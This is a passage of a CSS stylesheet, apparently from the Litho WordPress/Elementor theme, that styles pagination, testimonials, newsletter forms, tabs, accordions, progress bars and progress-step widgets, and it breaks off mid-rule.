.litho-pagination .page-numbers li .dots:hover,
.litho-pagination .page-numbers li .prev:hover,
.litho-pagination .page-numbers li .next:hover {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.litho-portfolio-load-more a {
	display: none !important;
}

.blog-pagination {
	margin-top: 7rem;
	float: left;
	width: calc(100% - 30px);
	border-top: 1px solid rgba(35, 35, 35, 0.1);
	padding: 20px 0 0 0;
	margin-left: 15px;
	font-size: 14px;
	font-weight: 500;
}

.blog-pagination .old-post a:hover,
.blog-pagination .new-post a:hover {
	color: #232323;
}

.blog-pagination .old-post {
	float: right;
}

.blog-pagination .new-post {
	float: left;
}

.blog-pagination .old-post i {
	margin-left: 5px;
}

.blog-pagination .new-post i {
	margin-right: 5px;
}

.blog-infinite-scroll-pagination {
	border: 0;
}


/* =================================== 
    18. Elements
====================================== */

.feature-box .content {
	color: #828282;
}


/* testimonials style 1 */

.testimonials-style-1 * {
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

.testimonials-style-1 {
	padding: 3.5rem 0 3.5rem 3.5rem;
	background-color: #f7f7f7;
	position: relative;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

.testimonials-style-1 .testimonials-quotes {
	font-size: 50px;
	color: #0038e3;
	position: absolute;
	top: 0;
	z-index: 1;
	-ms-transform: translateY(-50%) rotateY(0deg) rotateX(0deg);
	-moz-transform: translateY(-50%) rotateY(0deg) rotateX(0deg);
	-webkit-transform: translateY(-50%) rotateY(0deg) rotateX(0deg);
	transform: translateY(-50%) rotateY(0deg) rotateX(0deg);
}

.testimonials-style-1:hover .testimonials-quotes {
	-ms-transform: translateY(-50%) rotateY(-180deg) rotateX(-180deg);
	-moz-transform: translateY(-50%) rotateY(-180deg) rotateX(-180deg);
	-webkit-transform: translateY(-50%) rotateY(-180deg) rotateX(-180deg);
	transform: translateY(-50%) rotateY(-180deg) rotateX(-180deg);
}

.testimonials-style-1 .testimonial-content {
	line-height: 28px;
	font-size: 16px;
	width: 75%;
	display: block;
}

.testimonials-style-1 .separator-line {
	background-color: #e4e4e4;
	width: 100%;
	margin-top: 35px;
	margin-bottom: 35px;
}

.testimonials-style-1 .author {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.testimonials-style-1 .author img {
	border-radius: 50%;
	margin-right: 20px;
	width: 60px;
}

.testimonials-style-1 .author .author-main {
	display: inline-block;
	width: 67%;
}

.testimonials-style-1 .testimonial-name {
	font-size: 14px;
	line-height: 26px;
	font-weight: 500;
	color: #232323;
	display: block;
}

.testimonials-style-1 .testimonial-position {
	font-size: 13px;
	line-height: 22px;
	display: block;
}

.testimonials-style-1:hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, .07);
	background-color: #fff
}

.testimonials-style-1:hover .testimonials-bubble,
.testimonials-style-1:hover .testimonial-content {
	color: #0039CC;
}


/* testimonials style 2 */

.testimonials-style-2 {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	will-change: transform;
}

.testimonials-style-2 .testimonial-wrap {
	height: 100%;
	width: 100%;
	overflow: hidden;
	background-color: #fff;
	border-radius: 5px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	will-change: transform;
}

.testimonials-style-2:hover .testimonial-wrap {
	box-shadow: 0 0 20px rgba(0, 0, 0, .07);
}

.testimonials-style-2 .testimonials-content-wrap {
	position: relative;
	padding: 3.5rem;
}

.testimonials-style-2 .testimonials-rounded-icon {
	height: 75px;
	width: 75px;
	line-height: 71px;
	overflow: hidden;
	box-shadow: 0 0 25px rgba(0, 0, 0, .05);
	position: absolute;
	top: 0;
	left: 50%;
	border-radius: 50%;
	text-align: center;
	background-color: #fff;
	transform: translate(-50%, -50%) scale(1);
	-webkit-transform: translate(-50%, -50%) scale(1);
	-moz-transform: translate(-50%, -50%) scale(1);
	-ms-transform: translate(-50%, -50%) scale(1);
	transition: all 0.3s ease-in-out;
}

.testimonials-style-2 .testimonials-rounded-icon i {
	line-height: inherit;
	font-size: 28px;
	color: #0056b3;
}

.testimonials-style-2:hover .testimonials-rounded-icon {
	transform: translate(-50%, -50%) scale(1.2);
	-webkit-transform: translate(-50%, -50%) scale(1.2);
	-moz-transform: translate(-50%, -50%) scale(1.2);
	-ms-transform: translate(-50%, -50%) scale(1.2);
}

.testimonials-style-2 .testimonial-content {
	margin-bottom: 25px;
	display: inline-block;
}

.testimonials-style-2 .testimonial-name {
	color: #232323;
	display: block;
}

.testimonials-style-2 .testimonial-position {
	font-size: 13px;
	line-height: 22px;
	display: block;
}


/* testimonials style 4 */

.testimonials-style-4 .testimonial-content {
	background-color: #fff;
	border: 1px solid #ededed;
	margin-bottom: 35px;
	padding: 30px 40px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .08);
	box-shadow: 0 0 20px rgba(0, 0, 0, .08);
	position: relative;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.testimonials-style-4 .testimonial-content:before,
.testimonials-style-4 .testimonial-content:after {
	top: 100%;
	left: 50px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.testimonials-style-4 .testimonial-content:before {
	border-color: rgba(237, 237, 237, 0);
	border-top-color: #ededed;
	border-width: 18px 18px 0 0;
}

.testimonials-style-4 .testimonial-content:after {
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #ffffff;
	border-width: 14px 13px 0 0;
	margin-left: 2px;
}

.testimonials-style-4 .testimonial-content:hover {
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, .08);
	box-shadow: 0 0 25px rgba(0, 0, 0, .08);
}

.testimonials-style-4 .testimonials-author-box {
	padding-left: 20px;
	padding-right: 20px;
}

.testimonials-style-4 .testimonials-author-box .testimonials-image-box {
	display: inline-block;
}

.testimonials-style-4 .testimonials-author-box img {
	width: 60px;
	border-radius: 50px;
	margin-right: 15px;
}

.testimonials-style-4 .testimonials-author-details {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	top: 2px;
}

.testimonials-style-4 .testimonials-author-details .testimonial-name {
	font-size: 14px;
	line-height: 24px;
	color: #232323;
	display: block;
}

.testimonials-style-4 .testimonials-author-details .testimonial-position {
	font-size: 13px;
	line-height: 22px;
	display: block;
}

.testimonials-style-4 .testimonials-rounded-icon {
	line-height: normal;
}

.testimonials-style-4 .testimonials-rounded-icon i {
	color: #fd961e;
	font-size: 11px;
	letter-spacing: 2px;
}


/* list style */

.elementor-widget-litho-lists .list-item .elementor-icon-list-icon {
	display: inherit;
}

.elementor-widget-litho-lists .elementor-icon-list-items li {
	color: #232323;
	list-style: none;
	margin-bottom: 10px;
	padding-bottom: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: start;
}

.elementor-widget-litho-lists .elementor-icon-list-items:not(.elementor-inline-items) li:last-child {
	border: 0 !important;
	padding-bottom: 0;
	margin-bottom: 0;
}

.elementor-widget-litho-lists .elementor-icon-list-items li i {
	line-height: 30px;
	color: #0038E3;
	font-size: 18px;
}

.li-bullet {
	margin-left: 10px;
	margin-right: 10px;
}

.elementor-widget-litho-lists .elementor-icon-list-items li:last-child {
	border: 0 !important;
}


/* charts */

.pie-charts .chart-canvas {
	display: inline-block;
}

.pie-charts .chart-canvas-inner {
	display: inline-block;
}

.chart {
	text-align: center;
	position: relative;
	width: auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.chart .percent {
	letter-spacing: -1px;
	color: #232323;
	font-size: 30px;
	line-height: 32px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
}

.chart-text .chart-title {
	font-size: 13px;
	line-height: 22px;
	display: block;
	color: #232323;
	margin-top: -10px;
}

.chart-text .vertical-separator {
	background-color: rgba(35, 35, 35, .5);
	height: 40px;
	top: -30px;
	position: relative;
	display: table;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
}


/* newsletter style 1 */

.newsletter-style-1 {
	position: relative;
}

.newsletter-style-1 input {
	padding: 8px 60px 7px 15px;
	font-size: 11px;
	background-color: #f7f7f7;
	border: 1px solid #dfdfdf;
	max-width: 100%;
	resize: none;
	outline: none;
	width: 100%;
	border-radius: 5px;
	line-height: 24px;
	min-height: 44px;
	margin-bottom: 0;
}

.newsletter-style-1 input[type="text"] {
	display: none;
}

.newsletter-style-1 input:focus {
	border-color: #989898;
}

.newsletter-style-1 .btn {
	position: absolute;
	line-height: 18px;
	top: 0;
	right: 0;
	bottom: 0;
	border: 0;
	padding: 0 16px;
	margin: 0;
	background-color: transparent;
	color: #232323;
	border-left: 1px solid #b0b0b0;
	font-size: 13px;
	min-height: 44px;
}

.newsletter-style-1 .btn span {
	display: none;
}


/* newsletter style 5 */

.newsletter-style-5 {
	position: relative;
}

.newsletter-style-5 input {
	padding: 10px 135px 10px 20px;
	font-size: 13px;
	background-color: #f7f7f7;
	border: 1px solid #dfdfdf;
	max-width: 100%;
	resize: none;
	outline: none;
	width: 100%;
	border-radius: 5px;
	line-height: 24px;
	min-height: 50px;
	margin-bottom: 0;
}

.newsletter-style-5 input[type="text"] {
	display: none;
}

.newsletter-style-5 input:focus {
	border-color: #989898;
}

.newsletter-style-5 .btn {
	position: absolute;
	line-height: 18px;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	right: 0;
	border: 0;
	padding: 0 20px;
	margin: 0;
	background-color: transparent;
	color: #232323;
	border-left: 1px solid #b0b0b0;
	font-size: 12px;
}

.newsletter-style-5 .btn i {
	margin-right: 8px;
	top: 1px;
	font-size: 14px;
	position: relative;
}


/* newsletter style 6 */

.newsletter-style-6 input {
	margin-bottom: 20px;
	border-radius: 4px;
	padding: 10px 20px;
	font-size: 14px;
	background-color: #f7f7f7;
	border: 0;
	color: #828282;
}

.newsletter-style-6 button.btn {
	background: #ff7a56;
	color: #ffffff;
	font-size: 13px;
	padding: 12px 32px;
	display: block;
	border: 2px solid #ff7a56;
	width: 100%;
	outline: none;
}

.newsletter-style-6 button.btn i {
	margin-right: 7px;
	font-size: 15px;
	position: relative;
	top: 1px;
}

.newsletter-style-6 button.btn:hover {
	background-color: transparent;
	color: #ff7a56;
}

.newsletter-style-6 form .mc4wp-response {
	position: relative;
}


/* newsletter style 7 */

.newsletter-style-7 input {
	margin: 0 25px 0 0;
	border-radius: 4px;
	padding: 13px 20px;
	font-size: 14px;
	background-color: #f7f7f7;
	border: 0;
	color: #828282;
	width: 65%;
	display: inline-block;
}

.newsletter-style-7 input[type="text"] {
	display: none;
}

.newsletter-style-7 button.btn {
	background: #232323;
	color: #ffffff;
	font-size: 14px;
	padding: 15px 40px 16px 40px;
	display: inline-block;
	border: 2px solid #232323;
	width: auto;
	vertical-align: top;
}

.newsletter-style-7 button.btn i {
	margin-right: 7px;
	font-size: 16px;
	position: relative;
	top: 1px;
}

.newsletter-style-7 button.btn:hover {
	background-color: transparent;
	color: #232323;
	border-color: #232323;
}


/* alert message */

.alert {
	margin-bottom: 25px;
}

.btn-close:focus {
	box-shadow: none;
}

.alert-dismissible .btn-close {
	padding: 0 1rem;
	height: 100%;
	font-size: 10px;
}

.message-box-style-2 {
	padding: 15px 25px;
	box-shadow: 0 0 30px rgba(0, 0, 0, .08);
}


/* tab */

.nav-tabs {
	border: none;
	margin-bottom: 0;
}

.tab-style-1 .nav-tabs,
.tab-style-2 .nav-tabs {
	margin-bottom: 7rem;
}

.nav-tabs>li.nav-item {
	display: inline-block;
	float: none;
	margin: 0 20px;
	-webkit-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.nav-tabs>li.nav-item>a.nav-link {
	border: none;
	text-align: center;
	padding: 0;
	margin-bottom: 0;
}

.nav-tabs>li.nav-item>a.nav-link.active,
.nav-tabs>li.nav-item>a.nav-link.active:focus,
.nav-tabs>li.nav-item>a.nav-link:focus,
.nav-tabs>li.nav-item>a.nav-link.active:hover,
.nav-tabs>li.nav-item>a.nav-link:hover {
	border-bottom: none;
	color: #0038e3;
	background: none;
}

.nav-tabs>li.nav-item>a.nav-link>i {
	font-size: 28px;
}

.nav-tabs>li.nav-item.nav-icon-left>a.nav-link>i,
.nav-tabs>li.nav-item.nav-icon-left>a.nav-link>img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
}

.nav-tabs>li.nav-item.nav-icon-top>a.nav-link>i,
.nav-tabs>li.nav-item.nav-icon-top>a.nav-link>img,
.nav-tabs>li.nav-item.nav-icon-top>a.nav-link>.tab-title-image {
	display: block;
	margin: 0 auto 15px;
	-webkit-transform: translateY(5px);
	-moz-transform: translateY(5px);
	-ms-transform: translateY(5px);
	-o-transform: translateY(5px);
	transform: translateY(5px);
}

.nav-tabs>li.nav-item.nav-icon-top>a.nav-link>img {
	width: 30px;
}

.nav-tabs>li.nav-item>a.nav-link * {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.nav-tabs>li.nav-item.nav-icon-top>a.nav-link:hover>i,
.nav-tabs>li.nav-item.nav-icon-top>a.nav-link:focus>i,
.nav-tabs>li.nav-item.nav-icon-top>a.nav-link.active>i,
.nav-tabs>li.nav-item.nav-icon-top>a.nav-link:hover>img,
.nav-tabs>li.nav-item.nav-icon-top>a.nav-link:focus>img,
.nav-tabs>li.nav-item.nav-icon-top>a.nav-link.active>img {
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}


/* tab style 1 */

.tab-style-1 .nav-tabs>li.nav-item>.tab-border {
	width: 0;
	height: 2px;
	display: block;
	margin-top: -1px;
	opacity: 0;
	transition-duration: 0.5s;
	background-color: #0038e3;
}

.tab-style-1 .nav-tabs>li.nav-item>a.nav-link:hover+.tab-border,
.tab-style-1 .nav-tabs>li.nav-item>a.nav-link.active+.tab-border,
.tab-style-1 .nav-tabs>li.nav-item.active .tab-border {
	opacity: 1;
	width: 100%;
}

.tab-style-1 .nav-tabs {
	margin-bottom: 7rem;
}


/* tab style 2 */

.tab-style-2 li a.nav-link span {
	display: block;
	color: #828282;
	font-weight: 400;
}

.tab-style-2 .nav-tabs {
	margin-bottom: 7rem;
}


/* accordion style 1 */

.accordion-style-1 .elementor-accordion-item {
	border: 0;
}

.accordion-style-1 .elementor-accordion-item:last-child {
	border-bottom: 0;
}

.accordion-style-1 .elementor-tab-title {
	padding: 22px 25px 24px 0;
	position: relative;
	-webkit-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	-moz-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	-ms-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	-o-transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	transition: all 0.2s cubic-bezier(0.2, 0, 0.3, 1);
	will-change: transfrom;
}

.accordion-style-1 .elementor-accordion-icon {
	position: absolute;
	top: 50%;
	width: auto !important;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	margin-top: -1px;
}

.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right {
	right: 0;
}

.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left {
	left: 0;
}

.accordion-style-1 .elementor-accordion-icon i {
	font-size: 13px;
}

.accordion-style-1 .elementor-tab-content {
	border: 0;
	padding: 0;
}

.accordion-style-1 .elementor-tab-content .panel-tab-content {
	border: 0;
	padding: 30px 20px 30px 0;
}

.accordion-style-1 .elementor-tab-content p:last-child {
	margin-bottom: 0;
}


/* accordion style 2 */

.accordion-style-2 .elementor-accordion-item:first-child {
	padding-top: 0;
}

.accordion-style-2 .elementor-accordion-item:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.accordion-style-2 .elementor-accordion-item {
	border: 0;
	border-bottom: 1px solid rgba(0, 0, 0, .1);
	padding: 20px 30px;
	will-change: transform;
}

.accordion-style-2 .elementor-tab-title {
	margin: 0;
	padding: 0;
	line-height: normal;
}

.accordion-style-2 .elementor-tab-content {
	border: 0;
	margin-left: 199px;
	width: 38%;
	padding: 0;
}

.accordion-style-2 .elementor-tab-content .panel-tab-content {
	border: 0;
	padding: 13px 0 7px;
}

.accordion-style-2 .elementor-tab-content p:last-child {
	padding: 0;
	margin: 0;
}

.accordion-style-2 .panel-time {
	min-width: 195px;
	display: inline-block;
	font-size: 15px;
	color: #828282;
	font-weight: 400;
}

.accordion-style-2 .accordion-toggle {
	display: inline-block;
	width: calc(100% - 400px);
	color: #232323;
}

.accordion-style-2 .panel-speaker {
	display: inline-block;
	font-size: 15px;
	color: #828282;
	font-weight: 400;
}

.accordion-style-2 .elementor-tab-title .elementor-accordion-icon i {
	font-weight: 800;
}


/* progress bar */

.progress {
	overflow: visible;
	height: 4px;
	position: relative;
	border-radius: 0
}

.progress .progress-title {
	position: absolute;
	top: -28px;
}

.progress .progress-bar {
	position: relative;
	overflow: visible;
}

.progress .progress-bar span {
	position: absolute;
	top: -28px;
	right: 0;
}

.elementor-widget-litho-progress:last-child .litho-progress-wrapper {
	margin-bottom: 0;
}

.litho-progress-wrapper {
	overflow: visible;
	height: 4px;
	position: relative;
	border-radius: 0;
	margin-bottom: 4rem;
}

.litho-progress-wrapper .elementor-progress-bar {
	position: relative;
	overflow: visible;
	background-color: #0038e3;
	height: 4px;
	border-radius: 0;
}

.litho-progress-wrapper .elementor-progress-bar .elementor-progress-percentage {
	position: absolute;
	top: -28px;
	right: 0;
	color: #232323;
	font-weight: 500;
	font-size: 13px;
	line-height: 22px;
}

.litho-progress-wrapper .elementor-progress-text {
	overflow: visible;
	color: #232323;
	font-size: 13px;
	line-height: 22px;
	padding-left: 0;
	position: absolute;
	top: -28px;
	-webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.progress-style-1 .elementor-progress-percentage {
	padding-right: 0;
}


/* progress step style 1 */

.progress-step-style-1 .progress-step-item {
	display: block;
	position: relative;
	padding: 45px 25px 0;
	z-index: 1;
}

.progress-step-style-1 .progress-step-item:hover .progress-step-item-bfr,
.progress-step-style-1 .progress-step-item:hover .progress-step-icon-bfr,
.progress-step-style-1 .progress-step-item:hover .progress-step-number-bfr {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-ootransform: scale(1.2);
	transform: scale(1.2);
}

.progress-step-style-1 .progress-step-item .progress-step-item-bfr,
.progress-step-style-1 .progress-step-icon .progress-step-icon-bfr,
.progress-step-style-1 .progress-step-number .progress-step-number-bfr {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	position: absolute;
	top: 8px;
	left: 50%;
	margin-left: -20px;
	-webkit-transition: .3s cubic-bezier(.3, .58, .55, 1);
	transition: .3s cubic-bezier(.3, .58, .55, 1);
	background-color: #232323;
}

.progress-step-style-1 .progress-step-icon {
	position: absolute;
	margin-bottom: 0;
	line-height: 1;
	top: 10px;
	left: 50%;
	font-weight: 700;
	margin-left: -18px;
	width: 36px;
	height: 36px;
	text-align: center;
}

.progress-step-style-1 .progress-step-item-box .progress-step-item-box-bfr {
	background-color: rgba(0, 0, 0, .2);
	display: block;
	width: 60%;
	height: 1px;
	position: absolute;
	content: '';
	top: 28px;
	left: 75%;
}

.progress-step-style-1 .progress-step-icon .progress-step-icon-bfr {
	width: 72px;
	height: 72px;
	opacity: .2;
	margin-left: -36px;
	top: -18px;
	z-index: -1;
}

.progress-step-style-1 .progress-step-number {
	color: #fff;
	font-weight: 500;
	position: relative;
	z-index: 1;
	text-align: center;
	font-size: 18px;
	line-height: 38px;
	display: block;
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-o-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
}

.progress-step-style-1 .progress-step-number .progress-step-number-bfr {
	width: 56px;
	height: 56px;
	top: -10px;
	margin-left: -28px;
	z-index: -1;
	opacity: .4;
}

.progress-step-style-1 .progress-content {
	padding-top: 50px;
}

.progress-step-style-1 .progress-step-title {
	margin-bottom: 10px;
	font-weight: 500;
	color: #232323;
	display: block;
	text-align: center;
}

.progress-step-style-1 .progress-step-content {
	color: rgba(35, 35, 35, .7);
}


/* progress step style 2 */

.progress-step-style-2 .progress-step-icon-box {
	position: relative;
	margin-bottom: 40px;
}

.progress-step-style-2 .progress-step-icon {
	background-color: #fff;
	width: 130px;
	height: 130px;
	box-shadow: 0 0 10px rgba(0, 0, 0, .07);
	line-height: 130px;
	border-radius: 100%;
	text-align: center;
	display: inline-block;
	vertical-align: middle;
	transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-webkit-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
}

.progress-step-style-2 .progress-step-icon i {
	font-size: 50px;
	vertical-align: middle;
}

.progress-step-style-2:hover .progress-step-icon {
	transform: translateY(-5px);
	box-shadow: 0 8px 25px rgba(0, 0, 0, .11);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.progress-step-style-2 .progress-step-icon-box .progress-step-item-box-bfr {
	width: 80px;
	background-color: rgba(117, 117, 117, .2);
	position: absolute;
	top: 50%;
	left: calc(100% + 15px);
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	display: inline-block;
}


/* progress step style 3 */

.progress-step-style-3 {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.progress-step-style-3 * {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.progress-step-style-3 .progress-step-item {
	display: flex;
	position: relative;
	flex-flow: row wrap;
	align-items: stretch!important;
	justify-content: flex-start;
	text-align: left;
	transition: box-shadow .3s ease, background .3s ease;
}

.progress-step-style-3 .progress-step-item:hover .progress-step-number-bfr {
	background-color: #fff;
	color: #27ae60;
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.progress-step-style-3 .progress-step-number-bfr {
	display: block;
	text-align: center;
	position: relative;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	font-size: 20px;
	line-height: 46px;
	color: #fff;
	background-color: #27ae60;
	border: 2px solid #27ae60;
}

.progress-step-style-3 .progress-step-item-box {
	position: relative;
	margin-right: 40px;
}

.progress-step-style-3 .progress-step-item-box .progress-step-item-box-bfr {
	background-color: #e4e4e4;
	position: absolute;
	bottom: 20px;
	left: 50%;
	width: 1px;
	height: calc(100% - 90px);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.progress-step-style-3 .progress-content {
	overflow: hidden;
	flex: 1;
	max-width: 100%;
	margin-bottom: 3.7em;
}

.progress-step-style-3:last-child .progress-content {
	margin-bottom: 0;
}


/* progress step style 4 */

.progress-step-style-4 .progress-step-item {
	display: block;
	position: relative;
	padding: 45px 25px 0;
	z-index: 1;
}

.progress-step-style-4 .progress-step-item:hover .progress-step-icon-bfr,
.progress-step-style-4 .progress-step-item:hover .progress-step-number-bfr {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-ootransform: scale(1.1);
	transform: scale(1.1);
}

.progress-step-style-4 .progress-step-icon .progress-step-icon-bfr,
.progress-step-style-4 .progress-step-number .progress-step-number-bfr {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	position: absolute;
	top: 8px;
	left: 50%;
	margin-left: -20px;
	-webkit-transition: .3s cubic-bezier(.3, .58, .55, 1);
	transition: .3s cubic-bezier(.3, .58, .55, 1);
	background-color: #232323;
}

.progress-step-style-4 .progress-step-icon {
	position: absolute;
	margin-bottom: 0;
	line-height: 1;
	top: 10px;
	left: 50%;
	font-weight: 700;
	margin-left: -18px;
	width: 36px;
	height: 36px;
	text-align: center;
}

.progress-step-style-4 .progress-step-item-box .progress-step-item-box-bfr {
	background-color: rgba(0, 0, 0, .2);
	display: block;
	width: 100%;
	height: 1px;
	position: absolute;
	content: '';
	top: 28px;
	left: 0;
}

.progress-step-style-4 .progress-step-icon .progress-step-icon-bfr {
	width: 72px;
	height: 72px;
	opacity: .2;
	margin-left: -36px;
	top: -18px;
	z-index: -1;
}

.progress-step-style-4 .progress-step-number {
	color: #fff;
	font-weight: 500;
	position: relative;
	z-index: 1;
	text-align: center;
	font-size: 18px;
	line-height: 38px;
	display: block;
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-o-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
}

.progress-step-style-4 .progress-step-number .progress-step-number-bfr {
	width: 56px;
	height: 56px;
	top: -10px;
	margin-left: -28px;
	z-index: -1;
}

.progress-step-style-4 .progress-content {
	padding-top: 50px;
}

.progress-step-style-4 .progress-step-title {
	margin-bottom: 10px;
	font-weight: 500;
	color: #232323;
	display: block;
	text-align: center;
}

.progress-step-style-4 .progress-step-content {
	color: rgba(35, 35, 35, .7);
}


/* progress step style 5 */

.progress-step-style-5 .progress-step-item {
	display: block;
	position: relative;
	padding: 45px 25px 0;
	z-index: 1;
}

.progress-step-style-5 .progress-step-item:hover .progress-step-icon-afr,
.progress-step-style-5 .progress-step-item:hover .progress-step-number-bfr {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-ootransform: scale(1.1);
	transform: scale(1.1);
}

.progress-step-style-5 .progress-step-icon .progress-step-icon-afr,
.progress-step-style-5 .progress-step-number .progress-step-number-bfr {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	position: absolute;
	top: 8px;
	left: 50%;
	margin-left: -20px;
	-webkit-transition: .3s cubic-bezier(.3, .58, .55, 1);
	transition: .3s cubic-bezier(.3, .58, .55, 1);
	background-color: #232323;
}

.progress-step-style-5 .progress-step-icon {
	position: absolute;
	margin-bottom: 0;
	line-height: 1;
	top: 10px;
	left: 50%;
	font-weight: 700;
	margin-left: -18px;
	width: 36px;
	height: 36px;
	text-align: center;
}

.progress-step-style-5 .progress-step-item-box .progress-step-item-box-bfr {
	background-color: rgba(0, 0, 0, .2);
	z-index: -2;
	display: block;
	width: 100%;
	height: 1px;
	position: absolute;
	content: '';
	top: 28px;
	left: 0;
}

.progress-step-style-5 .progress-step-icon .progress-step-icon-afr {
	opacity: 0;
	width: 72px;
	height: 72px;
	margin-left: -36px;
	top: -18px;
	z-index: -1;
}

.progress-step-style-5 .progress-step-item:hover .progress-step-icon-afr {
	opacity: 1;
}

.progress-step-style-5 .progress-step-number {
	color: #fff;
	font-weight: 500;
	position: relative;
	z-index: 1;
	text-align: center;
	font-size: 18px;
	line-height: 38px;
	display: block;
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-o-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
}

.progress-step-style-5 .progress-step-number .progress-step-number-bfr {
	width: 56px;
	height: 56px;
	top: -10px;
	margin-left: -28px;
	z-index: -1;
	box-shadow: 0 0 15px rgba(0, 0, 0, .08);
}

.progress-step-style-5 .progress-content {
	padding-top: 50px;
}

.progress-step-style-5 .progress-step-title {
	margin-bottom: 10px;
	font-weight: 500;
	color: #232323;
	display: block;
	text-align: center;
}

.progress-step-style-5 .progress-step-content {
	color: rgba(35, 35, 35, .7);
}


/* newsletter */

.newsletter-style input {
	padding-right: 130px;
}

.newsletter-style .btn {
	position: absolute;
	line-height: 18px;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	right: 0;
	border: 1px solid #b0b0b0;
	border-top: 0;
	border-right: 0;
	border-bottom: 0;
	padding: 0 16px
}


/* newsletter style style 2 */

.newsletter-style-2 form {
	position: relative;
}

.newsletter-style-2 .btn {
	background-color: #0038e3;
	color: #fff;
